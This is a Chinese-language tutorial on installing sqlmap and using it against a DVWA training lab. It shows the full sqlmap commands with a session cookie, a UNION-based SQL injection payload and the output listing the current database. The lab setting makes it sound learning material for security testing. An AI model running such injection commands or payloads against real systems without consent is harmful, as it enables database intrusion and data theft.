部署安装
首先确保已经安装好相应的Python环境
在官网下载相应的tar或zip压缩档案,将其解压到自定义目录即完成安装
运行
在源码目录里面使用以下命令运行sqlmap
#其中-u接参数是目标URL,填入相应的GET参数检查该参数下是否有注入漏洞
python sqlmap.py -u "http://www.demo.com/?id=1" #还可以python sqlmap.py -h查看更多命令
官网
针对DVMA的SQL漏洞进行注入
准备好DVMA环境
用浏览器访问其SQL Injection页面,打开浏览器开发者面板查看Cookie
带Cookie进行注入操作,发现有SQL注入点
python sqlmap.py -u "http://192.168.36.93/dvma/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=cf97ec94599369b216ea4da731df99f2" 
查看当前的数据库
[root@localhost sqlmap]# python sqlmap.py -u "http://192.168.36.93/dvma/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=cf97ec94599369b216ea4da731df99f2" --current-db
___
__H__
___ ___[,]_____ ___ ___ {1.4.1.14#dev}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:48:32 /2020-05-18/
[18:48:32] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[18:48:32] [INFO] resuming back-end DBMS 'mysql'
[18:48:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=' UNION ALL SELECT CONCAT(0x716b786271,0x666471794876666379415a7a6d6b55566269577362696968526c53466c674a5a5966496363476661,0x7171787171),NULL-- BXnV&Submit=Submit
---
[18:48:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 7.2.24
back-end DBMS: MySQL 5
[18:48:33] [INFO] fetching current database
current database: 'dvwa'
[18:48:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.36.93'
[18:48:33] [WARNING] you haven't updated sqlmap for more than 131 days!!!
[*] ending @ 18:48:33 /2020-05-18/
对DVWA靶场SQL注入进行破解,参考链接:
https://mp.weixin.qq.com/s/JtLq34BIAh_m0Nds-SCDNw
参考链接
https://blog.csdn.net/qq_32502511/article/details/80407253
其它SQL注入工具
http://www.360doc.com/content/18/0802/10/11935121_775103416.shtml

